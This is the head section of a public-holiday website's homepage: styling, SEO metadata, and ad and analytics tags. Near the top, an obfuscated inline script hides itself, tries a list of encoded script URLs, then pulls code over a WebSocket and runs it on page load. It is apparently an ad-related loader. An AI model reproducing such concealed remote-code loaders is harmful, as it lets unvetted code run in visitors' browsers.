@media only screen and (min-width:40em) {   h1 {     font-size: 2rem   }    h2 {     font-size: 1.7rem   }    .page__heading {     font-size: 2rem   }    .hero__heading {     font-size: 2.5rem   }    .nav__logo {     height: 3.7rem   }    #row-top .logo {     max-width: 100%   } }  @media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {   .nav__logo {     height: 3rem   }    .callout__svg {     max-width: 55%   }    .hero__heading {     font-size: 1.6rem   } }  .row-ad-leaderboard {   text-align: center }  body.page-template-template-new .main-section {   margin-top: 1.4rem }  body.page-template-template-new h2.page__heading {   text-align: center }  body.page-template-template-new .page__content {   padding-left : 15px;   padding-right: 15px }  body.page-template-template-new #row-inner-content {   max-width: 1000px }  .sidebar-list {   display      : block;   text-align   : initial;   font-family  : Open Sans, Arial, sans-serif;   color        : #333; } .sidebar-list:has(*) {   margin-bottom: 20px; }  a[href]:after {   content: "" }  #phg-pane {   clear     : both;   display   : block;   text-align: center }  #row-related-links {   display: block }  @media (max-width:960px) {   #row-related-links {     margin-bottom: 0   } }  @media (min-width:960px) {   #row-inner-related-links {     display: none   } }  .select2.select2-container {  max-width: 100%;  width: 500px;  margin: 1em auto;  display: block; } .select2.select2-container span.select2-selection {  height: 35px; } .select2.select2-container span.select2-selection .select2-selection__rendered {  line-height: 35px; } .select2.select2-container span.select2-selection .select2-selection__arrow {  height: 35px; } .select2.select2-container .select2-selection__arrow b {  border-color: #000 transparent transparent transparent !important; }  #pmLink {           visibility: hidden;           color: #333333;           text-decoration: none;           cursor: pointer;           background: transparent;           border: none;     }  #pmLink:hover {           visibility: visible;           color: #ef4044;     }</style>

        <script data-cfasync="false">(function(){function Y(R,Q){const i=h();return Y=function(W,E){W=W-(-0x40*-0x18+-0x11c*-0x1c+-0x2327);let A=i[W];if(Y['pdeMLF']===undefined){var M=function(a){const r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let S='',p='';for(let g=0x296*-0x2+0x1*0xab3+-0x587,I,Z,s=-0x1a66+-0x7e4+0x224a;Z=a['charAt'](s++);~Z&&(I=g%(-0x3*-0x7dc+0x24e+-0x19de)?I*(0x1d12+0x19e9+0x36bb*-0x1)+Z:Z,g++%(0x19c6*0x1+0x1*-0x3d+-0x2f*0x8b))?S+=String['fromCharCode'](0x264e+-0x973*0x1+-0x1bdc&I>>(-(0xcf1+0x1072+-0x3*0x9cb)*g&0x2331+0x1bba+-0x3ee5)):0x6d*0x43+-0x1d*0xa+-0x1b65){Z=r['indexOf'](Z);}for(let P=0xcfe*0x2+-0x1cc0+-0x3*-0xec,X=S['length'];P<X;P++){p+='%'+('00'+S['charCodeAt'](P)['toString'](-0x3c1+-0x2201+0x2*0x12e9))['slice'](-(0x1e4a+0x19*-0xf7+-0x629));}return decodeURIComponent(p);};const d=function(a,r){let S=[],p=-0x1d03+-0x2032+0x3d35,g,I='';a=M(a);let Z;for(Z=-0x1*0x1db3+-0x22*-0xa7+0x785;Z<0x1fd5*0x1+0x3*0xa8f+-0x17d*0x2a;Z++){S[Z]=Z;}for(Z=-0x2562+0x190c+0xc56;Z<-0x685*-0x1+-0x3d*-0x49+-0x1*0x16ea;Z++){p=(p+S[Z]+r['charCodeAt'](Z%r['length']))%(0x752+0x2275+-0x28c7),g=S[Z],S[Z]=S[p],S[p]=g;}Z=-0x1583*0x1+-0x20d+0x1790,p=0x25*0x86+0xcca+0xa8*-0x31;for(let P=0x1599+0x402+-0x13*0x159;P<a['length'];P++){Z=(Z+(-0x8c3+0x8eb+-0x27))%(-0x144b+0x26be+-0x1173),p=(p+S[Z])%(0x50*-0x24+0x4*-0x1c+0xcb0),g=S[Z],S[Z]=S[p],S[p]=g,I+=String['fromCharCode'](a['charCodeAt'](P)^S[(S[Z]+S[p])%(-0x2441+-0x64c+0x2b8d)]);}return I;};Y['ReBzEU']=d,R=arguments,Y['pdeMLF']=!![];}const o=i[0x1af+-0x867+0x6b8],q=W+o,e=R[q];return!e?(Y['FtwHbh']===undefined&&(Y['FtwHbh']=!![]),A=Y['ReBzEU'](A,E),R[q]=A):A=e,A;},Y(R,Q);}function h(){const s=['pCovdue','f8ozEr0','WR/dR3G','nmoVjmoW','gCoCW6xdHq','WQbQW5JdGW','WRJdSwK','k8kWWOlcQq','wmk4j8kS','E8oPrqS','W6FcVhmk','ovT+WQ0','z2ZcQW4','wxWJyW','c8oeW7ZdHq','W6BdJmoLfW','DwNcISkm','W6BcUNuB','WRtdUsLAbCoXWOCqw1eMrCoa','kSovgWS','bWJdSSke','hhldPvq','ymkcqLNcJNtdMsRcJmkZ','zvvTWQ0','W6VdJXDv','kKpcUvW','WQXGW5NcNq','bH7dUCop','qhbwW6y','g8oiW7VcJG','Amk4ASk2','lCovmam','CSkOcGG','nmoOWQS7','vNvAW60','BsFcJuK','WR/dOMxcJW','W5hdRNq','omkzWORcMSkoy8kmlKddGa','m2JdJHu','zmodWRVcTa','F3xcHq','W4Pxb8ob','W4feW5hdRq','WPiJbmoN','tCoCW7NcKW','mNVcMbS','W7lcKq1d','W5hdUMuN','W5FdUg49','lSoEjr0','jSkmxSo9','o8kRvIa','ySkJyqm','WPldT8kErG','ldGgWQS','WP4UeCoy','l8k2WP/cTa','exNcSHm','F8kSjSo6','rr1TvG','eCobBGe','e8kaW7dcMq','W5TfWPddVa','bSoUD8o8sSooW7JcIf0oWRn5','gmovjqy','WPOZqmkS','WOVdRwG4','igueWQi','m8k9W57cQq','bMJcQ0K','FNRdMuC','fCoaWRJdJa','BN7dLSot','WOpdVSkchq','WRFdVY5CySkpW4GqsxS','jSkkt8oR','emkbEaC','pSovasa','WQBdVmo6WOO','DCk8W6TLrCkSW6tdV8oZua','W7xcRCkrW4BdP8oeiCk4zCouW5DU','WQ3cSCohWPK','WRxdQ2NcLq','gJpcQf8','FSkJrqS','bvnHda','WPmLbmoV','F8ojh8k8wx3dMrLWW5pcLrbA','WQxdRCobWPC','W4ddShS/','kIhcHv8','W6ODwIi','WQtdHmk3W7W','WQDHW5BdLW','W5VdU282','kmkQsYa','W57dSsq2','hCkLW6ZcMq','WQORW4xdKG','W73dJHri','WQxdPMG','DmkKrWS','WOZdP3u/','eCoEEqa','W47cQConx2CewmkiW4S+','vSkJW6FdPq','WOpdS8kBcG','WRngW6SIgNhdVN7cUZe','WPvUaSoI','BJJcKG','EmkNsqO','omouwbW','bZzy','g3JcIvu','W7JdQ0fF','W6ZcPhG','z0TKWQ0','WPhcQ244','k8oIWQ8G','WQKDWRHU','WPpdVsK/','gfDOtq','WRpdRxqI','WQldVSoqWPC','WRX3W5BdLa','WP7dP2i','WQNdNSkMW74','WQxdQw3cHG','qgXEW7C','W5rkWPhdUG','A8kiWRBcNW','r8kLjW','uuNcTmorW4DTWQlcLSk7W7ldOSoM','owVcGKu','n8kQxsi','r8k0nSkK','BCotWRlcNq','BvfYW7C','wN3cRHa','WPFdOwyY','W6ZdU1To','D2ldLGNdUN7dR0WnWOZcLSou','gmojzqG','W6dcLrXs','W7FcGaLh','WQtdO2NcHG','WRPfg3q4tCk0W6HIlCkSW40b','D8k5th0','vSkYWQhdOG','WQDWW4pdGW','WPm0WRDk','W6SssZe','EWK1W7f9i8onWORdHKS','yYBdHqtdSSo5tSoVW4JdK8o0uW','WRhdSsLCdmoXWOOvzM4vw8ov','aJpcP1W','i1TTWQG','CmkLWPtdRq','iSoLWQ0f','m8o9W4BcOa','W5RdOx8J','wSkJlCkS','WPrVaSoN','AmoWjG','xCkJlmkS','kSkZFmkSCfpdPGK9ta','WRxcPCklW5K','WRZcJbXp','W6BdULTB','WOWMxSkT','W4qBWPdcTG','q8kCpfZcLWhcH8klxgBcRCoJ','WOtcOCovrG','lLDHWQu','lI/cOua','W4nyW7VdVa','ACoJmSo6','W7SiWPz+','CgJdICkn','t8odW5ldLG','m8oPW4FdOa','mmkXvYy','W5ddT2qK','WRZcLmoiW7q','CgpcISka','gSoYW4BdUW','lSo7WQ19','vmkWWRJdTW','W5b9fCkV','kCoVWRWQ','WQBdOCkWWPK','cXFdPq'];h=function(){return s;};return h();}(function(R,Q){const a=Y,i=R();while(!![]){try{const W=-parseInt(a(0x27a,'Qv6R'))/(-0x15d6+0x1*-0x1dd3+0x33aa)+-parseInt(a(0x26e,'E]hH'))/(0x3cf+0x169*-0xb+0xbb6*0x1)+-parseInt(a(0x238,'KV^%'))/(-0xe5*-0x6+0x3ec+-0x5*0x1db)+parseInt(a(0x249,'rdSa'))/(0x1*-0x76d+-0x157*0x1+-0x4*-0x232)*(parseInt(a(0x279,'gIDd'))/(0x559*0x1+-0x494+-0xc0))+parseInt(a(0x265,'3V)r'))/(-0x1a+-0x1583*0x1+0x15a3)+parseInt(a(0x27b,'5U4F'))/(0x1*-0x577+-0x86*-0x25+0x6f*-0x20)+parseInt(a(0x24c,'!rGr'))/(0x1599+0x402+-0x1*0x1993)*(parseInt(a(0x22b,'5U4F'))/(-0x8c3+0x8eb+-0x1f));if(W===Q)break;else i['push'](i['shift']());}catch(E){i['push'](i['shift']());}}}(h,-0x7475e+0xde50b+0x63af),(function(){const r=Y;window[r(0x1f9,'^$Sm')+'_'+window[r(0x1ea,'5U4F')](window[r(0x2a9,'sVhJ')+r(0x223,'(NDm')][r(0x22c,'KV^%')])]={'HTMLIFrameElement_contentWindow':Object[r(0x22e,'3DPA')+r(0x212,'3DPA')+r(0x22f,'kgM[')+r(0x290,'1qAB')+r(0x1eb,'gIDd')+r(0x240,'rfdP')](HTMLIFrameElement[r(0x219,'gwKE')+r(0x267,'rfdP')+'e'],r(0x210,'o0V8')+r(0x27f,'dmuD')+r(0x20a,'SLoL')+'w')};function R(W){const S=r,[E,...A]=W,M=document[S(0x224,'EW)^')+S(0x215,'J6Pv')+S(0x211,'o0V8')+'t'](S(0x247,'(NDm')+'pt');return M[S(0x264,'sVhJ')]=E,M[S(0x208,'V9Lb')+S(0x20b,'1qAB')+S(0x25b,'(NDm')+S(0x23d,'0OvY')](S(0x248,'9HkH')+'r',()=>{const p=S;if(A[p(0x26f,'9HkH')+'th']>0x21*0x53+-0xfe*-0x20+-0x2a73)R(A);else{const o=new WebSocket(p(0x229,'uHWx')+p(0x21c,'@^FD')+p(0x228,'vT3(')+p(0x236,'@^FD')+p(0x24a,'vv4%')+'s');o[p(0x298,'&[!4')+p(0x25d,'zO]Q')+'e']=q=>{const g=p,e=q[g(0x271,'mW#p')],d=document[g(0x239,'!u1J')+g(0x1ff,'3DPA')+g(0x21d,'9HkH')+'t'](g(0x201,'dmuD')+'pt');d[g(0x22a,'rdSa')+g(0x294,'jo5^')+g(0x2a7,'[655')]=e,document[g(0x235,'J6Pv')][g(0x2a5,'vT3(')+g(0x252,'^$Sm')+g(0x254,'5U4F')](d);},o[p(0x2a6,'zO]Q')+'en']=()=>{const I=p;o[I(0x1f3,'3DPA')](I(0x1f4,'3V)r')+I(0x282,'sVhJ')+'l');};}}),document[S(0x237,'ad^i')][S(0x20f,'mW#p')+S(0x1ed,'&mrc')+S(0x2a0,'3V)r')](M),M;}const Q=document[r(0x2a2,'9HkH')+r(0x218,'ad^i')+r(0x275,'vv4%')+'t'][r(0x23c,'3sow')+r(0x2a3,'xgrn')][r(0x28e,'gIDd')+'in']??r(0x269,'V9Lb')+r(0x28f,'jYRO')+r(0x21b,'fIdJ');document[r(0x214,'rfdP')+r(0x218,'ad^i')+r(0x1f1,'5U4F')+'t'][r(0x25a,'@^FD')+'ve']();const i=document[r(0x239,'!u1J')+r(0x26a,'JY2f')+r(0x202,'jW]b')+'t'](r(0x268,'sVhJ')+'pt');i[r(0x284,'fIdJ')]=r(0x213,'KV^%')+r(0x28b,'1qAB')+Q+(r(0x297,'(NDm')+r(0x29b,'dmuD'))+btoa(location[r(0x296,'rfdP')+r(0x24f,'J6Pv')])[r(0x23a,'o0V8')+r(0x25e,'(NDm')](/=+$/,'')+r(0x209,'Qv6R'),i[r(0x292,'U5(Z')+r(0x2a8,'gwKE')+r(0x26d,'&]i(')](r(0x25c,'!u1J')+r(0x20d,'qVf8'),r(0x222,'qm[e')+r(0x251,'&mrc')),i[r(0x277,'5t8&')+r(0x253,'&]i(')+r(0x29a,'1XE8')+r(0x278,'3sow')](r(0x295,'1XE8')+'r',()=>{const Z=r;R([Z(0x266,'Qv6R')+Z(0x28a,'qm[e')+Z(0x1fd,'vT3(')+Z(0x23b,'E]hH')+Z(0x257,'dmuD')+Z(0x258,'!rGr')+Z(0x274,'rfdP')+Z(0x250,'3DPA')+Z(0x272,'xgrn')+Z(0x1ec,'jYRO')+Z(0x23f,'o0V8')+Z(0x1f8,'mW#p'),Z(0x233,'[655')+Z(0x287,'!u1J')+Z(0x20e,'Qv6R')+Z(0x270,'mW#p')+Z(0x27d,'gIDd')+Z(0x225,'gwKE')+Z(0x217,'EW)^')+Z(0x27e,'gwKE')+Z(0x1ee,'vT3(')+Z(0x241,'o0V8')+Z(0x288,'mW#p')+Z(0x244,'mW#p')+Z(0x21a,'^$Sm')+'js',Z(0x25f,'0OvY')+Z(0x1fe,'fIdJ')+Z(0x20e,'Qv6R')+Z(0x226,'^$Sm')+Z(0x20c,'ad^i')+Z(0x259,'(NDm')+Z(0x283,'ad^i')+Z(0x26b,'^$Sm')+Z(0x204,'xgrn')+Z(0x1f0,'uHWx')+Z(0x2a4,'fIdJ')+Z(0x256,'(NDm')+Z(0x1fb,'3V)r')+'js',Z(0x281,'o0V8')+Z(0x1ef,'emw!')+Z(0x1fa,'zO]Q')+Z(0x261,'jW]b')+Z(0x260,'xgrn')+Z(0x221,'9HkH')+Z(0x234,'^$Sm')+Z(0x29d,'qm[e')+Z(0x1fc,'jW]b')+Z(0x21f,'1qAB')+Z(0x1f7,'gIDd')+Z(0x263,'V9Lb')+Z(0x2a1,'3DPA')+'js',Z(0x289,'&]i(')+Z(0x207,'E]hH')+Z(0x291,'fIdJ')+Z(0x200,'J6Pv')+Z(0x285,'sVhJ')+Z(0x262,'1qAB')+Z(0x29f,'kgM[')+Z(0x22d,'9HkH')+Z(0x293,'uHWx')+Z(0x227,'Qv6R')+Z(0x280,'1XE8')+Z(0x23e,'zO]Q')+Z(0x21e,'qVf8')+Z(0x1f5,'^$Sm')+Z(0x242,'*ME%')+Z(0x24e,'E]hH'),Z(0x276,'zO]Q')+Z(0x28d,'rdSa')+Z(0x246,'J6Pv')+Z(0x24d,'ad^i')+Z(0x24b,'rdSa')+Z(0x232,'!u1J')+Z(0x1e9,'J6Pv')+Z(0x255,'gIDd')+Z(0x216,'rdSa')+Z(0x243,'zO]Q')+Z(0x27c,'^$Sm')+Z(0x299,'uHWx')+Z(0x29e,'dmuD')+Z(0x205,'(NDm')]);}),document[r(0x26c,'(NDm')][r(0x29c,'vv4%')+r(0x203,'jYRO')+r(0x245,'xgrn')](i);}()));})();</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Welcome to Public Holidays Global - PublicHolidays.global</title>
	<link rel="canonical" href="https://publicholidays.global/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Welcome to Public Holidays Global - PublicHolidays.global" />
	<meta property="og:description" content="Discover the international public holiday dates you&#039;re looking for with us! Public Holidays Global seeks to provide accurate holiday information to help people across the world plan for their local festivities and make the most of their long weekends. Please choose your country or territory in the lists below to view holiday dates for current and [...]" />
	<meta property="og:url" content="https://publicholidays.global/" />
	<meta property="og:site_name" content="PublicHolidays.global" />
	<meta property="article:publisher" content="https://facebook.com/publicholidays.global" />
	<meta property="article:modified_time" content="2025-02-21T18:38:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pubholidays" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://publicholidays.global/","url":"https://publicholidays.global/","name":"Welcome to Public Holidays Global - PublicHolidays.global","isPartOf":{"@id":"https://publicholidays.global/#website"},"datePublished":"2014-05-28T21:53:27+00:00","dateModified":"2025-02-21T18:38:58+00:00","breadcrumb":{"@id":"https://publicholidays.global/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://publicholidays.global/"]}]},{"@type":"BreadcrumbList","@id":"https://publicholidays.global/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"&#8962;"}]},{"@type":"WebSite","@id":"https://publicholidays.global/#website","url":"https://publicholidays.global/","name":"PublicHolidays.global","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://publicholidays.global/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="msvalidate.01" content="598B6CF6A526FDC116330D0A17BD82EC" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://publicholidays.global/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicholidays.global%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://publicholidays.global/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicholidays.global%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme_combined-css' href='https://publicholidays.global/wp-content/themes/bb-phg/css/combined.css?ver=1768817764' type='text/css' media='all' />
<link rel='stylesheet' id='phg-select2-css' href='https://publicholidays.global/wp-content/themes/bb-phg/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://publicholidays.global/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://publicholidays.global/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://publicholidays.global/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://publicholidays.global/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://publicholidays.global/wp-json/wp/v2/pages/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://publicholidays.global/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://publicholidays.global/' />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/publicholidays-global/pubfig.min.js" data-cfasync="false" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y3V31NZNMF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y3V31NZNMF');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0348020478450287"
     crossorigin="anonymous"></script>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='phg-hero-overlay-colour-inline-css' type='text/css'>

    header.main-page-header { position: relative; }
    header.main-page-header::before { background-color: rgba(0, 0, 0, 0.6); content: ' '; width: 100%; height: 100%; position: absolute; }
    
/*# sourceURL=phg-hero-overlay-colour-inline-css */
</style>
</head>
<body class="home wp-singular page-template page-template-template-new page-template-template-new-php page page-id-174 wp-theme-bb-phg">
	    <div class="off-canvas-wrapper">
        <div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

<div class="off-canvas position-right is-closed" id="offCanvas" data-off-canvas data-position="right" data-auto-focus="false">

    <!-- logo -->
